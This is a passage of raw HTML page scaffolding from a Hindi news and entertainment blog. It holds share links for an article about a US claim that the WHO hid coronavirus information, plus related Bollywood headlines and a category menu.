href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%2585%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%25b0%25e0%25a4%25bf%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a5%2587-%25e0%25a4%2595%25e0%25a4%25b9%25e0%25a4%25be-%25e0%25a4%259a%25e0%25a5%2580%25e0%25a4%25a8-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25a7%25e0%25a4%25ae%25e0%25a4%2595%25e0%25a4%25be%2F&amp;linkname=%E0%A4%85%E0%A4%AE%E0%A5%87%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%B9%E0%A4%BE%20%E0%A4%9A%E0%A5%80%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%A7%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A6%20WHO%20%E0%A4%9B%E0%A5%81%E0%A4%AA%E0%A4%BE%20%E0%A4%B0%E0%A4%B9%E0%A4%BE%20%E0%A4%B9%E0%A5%87%20%E0%A4%95%E0%A5%8B%E0%A4%B0%E0%A5%8B%E0%A4%A8%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80%20%21" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%2585%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%25b0%25e0%25a4%25bf%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a5%2587-%25e0%25a4%2595%25e0%25a4%25b9%25e0%25a4%25be-%25e0%25a4%259a%25e0%25a5%2580%25e0%25a4%25a8-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25a7%25e0%25a4%25ae%25e0%25a4%2595%25e0%25a4%25be%2F&amp;linkname=%E0%A4%85%E0%A4%AE%E0%A5%87%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%B9%E0%A4%BE%20%E0%A4%9A%E0%A5%80%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%A7%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A6%20WHO%20%E0%A4%9B%E0%A5%81%E0%A4%AA%E0%A4%BE%20%E0%A4%B0%E0%A4%B9%E0%A4%BE%20%E0%A4%B9%E0%A5%87%20%E0%A4%95%E0%A5%8B%E0%A4%B0%E0%A5%8B%E0%A4%A8%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80%20%21" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9vc.22b.myftpupload.com/sunny-leone-birthday-%e0%a4%89%e0%a4%a8%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%81%e0%a5%9c%e0%a5%87-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-facts-in-hindi/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">SUNNY LEONE BIRTHDAY ! उनसे जुड़े रोचक तथ्य ! FACTS IN HINDI !</span></a></div><div class="nav-next"><a href="https://9vc.22b.myftpupload.com/sunny-leone-bday-%e0%a4%89%e0%a4%a8%e0%a4%95%e0%a5%87-%e0%a4%aa%e0%a4%be%e0%a4%b8-%e0%a4%95%e0%a4%bf%e0%a4%a4%e0%a4%a8%e0%a5%80-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a5%89%e0%a4%aa%e0%a4%b0%e0%a5%8d/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">SUNNY LEONE BDAY ! उनके पास कितनी प्रॉपर्टी है और लाइफ स्टाइल !</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://9vc.22b.myftpupload.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3599' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-3599 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-24537" class="post-24537 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="अंकिता लोखंडे" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">अंकिता लोखंडे</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/ankita-lokhande-gave-relief-news-on-social-media-mades-daughter-saloni-and-neha-found-safe/">अंकिता लोखंडे ने सोशल मीडिया पर दी राहत भरी खबर, मेड की बेटी सलोनी और नेहा सुरक्षित मिलीं</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/ankita-lokhande-gave-relief-news-on-social-media-mades-daughter-saloni-and-neha-found-safe/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T13:20:15+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T13:20:20+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/ankita-lokhande-gave-relief-news-on-social-media-mades-daughter-saloni-and-neha-found-safe/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24532" class="post-24532 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212 tag-alia-bhatt tag-alia-bhatt-alpha tag-alia-bhatt-fashion tag-alia-ranbir-spotted tag-animal-park-movie tag-bhansali-film tag-bhansali-office tag-bollywood-couple tag-love-and-war-movie tag-love-triangle-movie tag-ralia tag-ramayan-movie tag-ranbir-alia-look tag-ranbir-alia-love tag-ranbir-alia-photos tag-ranbir-kapoor tag-ranbir-kapoor-style tag-ranbir-new-movie tag-sanjay-leela-bhansali tag-vicky-kaushal tag-viral-couple tag-war-drama-film tag-yrf-spy-thriller tag-5853 tag-5854 tag-5213 tag-5852 tag-5835 tag-5837 tag-5855 tag-2230 tag-5842 tag-5856 tag-5838 tag-5857 tag-5836 tag-5832 tag-5831 tag-5843 tag-5824 tag-5839 tag-5851 tag-5822 tag-5830 tag-3794 tag-5833 tag-5840 tag-5834">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ranbir-Alia: रणबीर-आलिया एक बार फिर छाए सोशल मीडिया पर, दिखा कपल का स्टाइलिश अंदाज" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">Ranbir-Alia: रणबीर-आलिया एक बार फिर छाए सोशल मीडिया पर, दिखा कपल का स्टाइलिश अंदाज</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/ranbir-alia-ranbir-alia-once-again-shown-couples-stylish-style-on-social-media/">Ranbir-Alia: रणबीर-आलिया एक बार फिर छाए सोशल मीडिया पर, दिखा कपल का स्टाइलिश अंदाज</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/ranbir-alia-ranbir-alia-once-again-shown-couples-stylish-style-on-social-media/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T12:44:34+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T12:44:40+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/ranbir-alia-ranbir-alia-once-again-shown-couples-stylish-style-on-social-media/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24527" class="post-24527 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212 tag-14-- tag-ayan-mukerji tag-big-screen-release tag-blockbuster-song tag-bollywood-dance-battle tag-dance-clash tag-dance-faceoff tag-dance-teaser tag-hindi-film-release tag-hrithik-ntr-dance tag-hrithik-ntr-teaser tag-hrithik-roshan tag-hrithik-smooth-moves tag-independence-day-release tag-jana-abe-aali-song tag-jana-abe-aali-video tag-janaabe-aali-dance-battle tag-janaabe-aali-song tag-janaabe-aali-teaser tag-junior-ntr tag-kiara-advani tag-ntr-expressions tag-ritik-vs-ntr tag-south-cinema tag-visual-treat-song tag-war-2 tag-war-2-august-release tag-war-2-hindi tag-war-2-songs tag-war-2-tamil tag-war-2-teaser tag-war-2-telugu tag-yash-raj-films tag-yrf tag-yrf-universe tag-1663 tag-1652 tag-1656 tag-5814 tag-1657 tag-5799 tag-5810 tag-5797 tag-5794 tag-1658 tag-5795 tag-1654 tag--2- tag-5809 tag-5798 tag-1486 tag-5796 tag-3004">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Janaabe Aali" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">Janaabe Aali</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/janaabe-aali-hrithik-and-junior-ntr-will-have-a-tremendous-explosion-in-dance-battle-cinemas/">Janaabe Aali: ऋतिक और जूनियर एनटीआर के बीच डांस की जंग, सिनेमाघरों में होगा जबरदस्त धमाका</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/janaabe-aali-hrithik-and-junior-ntr-will-have-a-tremendous-explosion-in-dance-battle-cinemas/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T12:31:41+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T12:31:47+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/janaabe-aali-hrithik-and-junior-ntr-will-have-a-tremendous-explosion-in-dance-battle-cinemas/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24523" class="post-24523 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212 tag-bodyguard-news tag-bollywood-bodyguard tag-bollywood-condolences tag-bollywood-latest-news tag-cancer-death tag-celebrity-bodyguard tag-final-rites tag-hrithik-roshan-security tag-justin-bieber-security-india tag-kareena-kapoor-security tag-katrina-kaif-security tag-mike-tyson-india-visit tag-oshiwara-crematorium tag-salman-khan tag-salman-khan-bodyguard tag-salman-khan-shera-bond tag-shera tag-shera-company tag-shera-emotional-tribute tag-shera-father-death tag-shera-father-funeral tag-shera-tiger-security tag-sunder-singh-jolly tag-tiger-security tag-5770 tag-5761 tag-5774 tag-5769 tag-5767 tag-----2 tag-5776 tag-2354 tag-2344 tag-5747 tag-5780 tag-5764 tag-5745 tag-5750 tag-5762 tag-5766 tag-5749 tag-5775 tag-5773 tag-5772 tag-5771 tag-5778 tag-5748 tag-4635 tag-5768 tag-5779 tag-5744 tag-5777 tag-1473">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Salman Khan: सलमान खान के बॉडीगार्ड शेरा के पिता सुंदर सिंह जॉली का निधन" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">Salman Khan: सलमान खान के बॉडीगार्ड शेरा के पिता सुंदर सिंह जॉली का निधन</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/salman-khan-salman-khans-bodyguard-sheras-father-sundar-singh-jolly-dies/">Salman Khan: सलमान खान के बॉडीगार्ड शेरा के पिता सुंदर सिंह जॉली का निधन</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/salman-khan-salman-khans-bodyguard-sheras-father-sundar-singh-jolly-dies/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T11:26:55+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T11:27:01+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/salman-khan-salman-khans-bodyguard-sheras-father-sundar-singh-jolly-dies/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="a2a_share_save_widget-7" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%2585%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%25B0%25E0%25A4%25BF%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25A8%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A4%25B9%25E0%25A4%25BE-%25E0%25A4%259A%25E0%25A5%2580%25E0%25A4%25A8-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%25A7%25E0%25A4%25AE%25E0%25A4%2595%25E0%25A4%25BE%2F&amp;linkname=%E0%A4%85%E0%A4%AE%E0%A5%87%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%B9%E0%A4%BE%20%E0%A4%9A%E0%A5%80%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%A7%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A6%20WHO%20%E0%A4%9B%E0%A5%81%E0%A4%AA%E0%A4%BE%20%E0%A4%B0%E0%A4%B9%E0%A4%BE%20%E0%A4%B9%E0%A5%87%20%E0%A4%95%E0%A5%8B%E0%A4%B0%E0%A5%8B%E0%A4%A8%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80%20%21%20-%20JASUS007" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%2585%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%25B0%25E0%25A4%25BF%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25A8%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A4%25B9%25E0%25A4%25BE-%25E0%25A4%259A%25E0%25A5%2580%25E0%25A4%25A8-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%25A7%25E0%25A4%25AE%25E0%25A4%2595%25E0%25A4%25BE%2F&amp;linkname=%E0%A4%85%E0%A4%AE%E0%A5%87%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%B9%E0%A4%BE%20%E0%A4%9A%E0%A5%80%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%A7%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A6%20WHO%20%E0%A4%9B%E0%A5%81%E0%A4%AA%E0%A4%BE%20%E0%A4%B0%E0%A4%B9%E0%A4%BE%20%E0%A4%B9%E0%A5%87%20%E0%A4%95%E0%A5%8B%E0%A4%B0%E0%A5%8B%E0%A4%A8%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80%20%21%20-%20JASUS007" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%2585%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%25B0%25E0%25A4%25BF%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25A8%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A4%25B9%25E0%25A4%25BE-%25E0%25A4%259A%25E0%25A5%2580%25E0%25A4%25A8-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%25A7%25E0%25A4%25AE%25E0%25A4%2595%25E0%25A4%25BE%2F&amp;linkname=%E0%A4%85%E0%A4%AE%E0%A5%87%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%B9%E0%A4%BE%20%E0%A4%9A%E0%A5%80%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%A7%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A6%20WHO%20%E0%A4%9B%E0%A5%81%E0%A4%AA%E0%A4%BE%20%E0%A4%B0%E0%A4%B9%E0%A4%BE%20%E0%A4%B9%E0%A5%87%20%E0%A4%95%E0%A5%8B%E0%A4%B0%E0%A5%8B%E0%A4%A8%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80%20%21%20-%20JASUS007" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%2585%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%25B0%25E0%25A4%25BF%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25A8%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A4%25B9%25E0%25A4%25BE-%25E0%25A4%259A%25E0%25A5%2580%25E0%25A4%25A8-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%25A7%25E0%25A4%25AE%25E0%25A4%2595%25E0%25A4%25BE%2F&amp;linkname=%E0%A4%85%E0%A4%AE%E0%A5%87%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%B9%E0%A4%BE%20%E0%A4%9A%E0%A5%80%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%A7%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A6%20WHO%20%E0%A4%9B%E0%A5%81%E0%A4%AA%E0%A4%BE%20%E0%A4%B0%E0%A4%B9%E0%A4%BE%20%E0%A4%B9%E0%A5%87%20%E0%A4%95%E0%A5%8B%E0%A4%B0%E0%A5%8B%E0%A4%A8%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80%20%21%20-%20JASUS007" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></section><section id="categories-1" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2><form action="https://9vc.22b.myftpupload.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1376">2nd level</option>
	<option class="level-0" value="6">AJAB GAJAB</option>
	<option class="level-0" value="48">BIO (ENG)</option>
	<option class="level-0" value="4">BIOGRAPHY</option>
	<option class="level-0" value="5">BOLLYWOOD</option>
	<option class="level-0" value="1350">Celebrity</option>
	<option class="level-0" value="1316">DAYS</option>
	<option class="level-0" value="1207">ENGLISH</option>
	<option class="level-0" value="1210">Entertainment ENG</option>
	<option class="level-0" value="1351">Featured</option>
	<option class="level-0" value="5923">Forex News</option>
	<option class="level-0" value="62">Gadget</option>
	<option class="level-0" value="56">HISTORY</option>
	<option class="level-0" value="1206">Image</option>
	<option class="level-0" value="1209">International ENG</option>
	<option class="level-0" value="51">IPL</option>
	<option class="level-0" value="10">LOVE STORY</option>
	<option class="level-0" value="3">NEWS</option>
	<option class="level-0" value="1325">NEWS JASUS</option>
	<option class="level-0" value="1211">OTHER ENG</option>
	<option class="level-0" value="1048">Politics</option>
	<option class="level-0" value="53">SALMAN KHAN</option>
	<option class="level-0" value="57">SHAYARI</option>
	<option class="level-0" value="1375">Slot online senza registrazione</option>
	<option class="level-0" value="1050">Social Media</option>
	<option class="level-0" value="7">SPORTS</option>
	<option class="level-0" value="13">TOP NEWS</option>
	<option class="level-0" value="1053">Travel</option>
	<option class="level-0" value="16">TV SHOW</option>
	<option class="level-0" value="1056">Winter Sports</option>
	<option class="level-0" value="1057">World</option>
	<option class="level-0" value="15">अंतरराष्ट्रीय</option>
	<option class="level-0" value="12">मूवी कलेक्शन</option>
	<option class="level-0" value="11">मूवी रिव्यू</option>
	<option class="level-0" value="64">राज्य</option>
	<option class="level-0" value="14">राष्ट्रीय</option>
	<option class="level-0" value="9">रोचक तथ्य</option>
	<option class="level-0" value="1212">समाचार</option>
	<option class="level-0" value="1213">हेल्थ Health</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</section><section id="a2a_share_save_widget-3" class="widget widget_a2a_share_save_widget"><h2 class="widget-title"><span>SHARE</span></h2><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%2585%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%25B0%25E0%25A4%25BF%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25A8%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A4%25B9%25E0%25A4%25BE-%25E0%25A4%259A%25E0%25A5%2580%25E0%25A4%25A8-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%25A7%25E0%25A4%25AE%25E0%25A4%2595%25E0%25A4%25BE%2F&amp;linkname=%E0%A4%85%E0%A4%AE%E0%A5%87%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%B9%E0%A4%BE%20%E0%A4%9A%E0%A5%80%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%A7%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A6%20WHO%20%E0%A4%9B%E0%A5%81%E0%A4%AA%E0%A4%BE%20%E0%A4%B0%E0%A4%B9%E0%A4%BE%20%E0%A4%B9%E0%A5%87%20%E0%A4%95%E0%A5%8B%E0%A4%B0%E0%A5%8B%E0%A4%A8%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80%20%21%20-%20JASUS007" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" 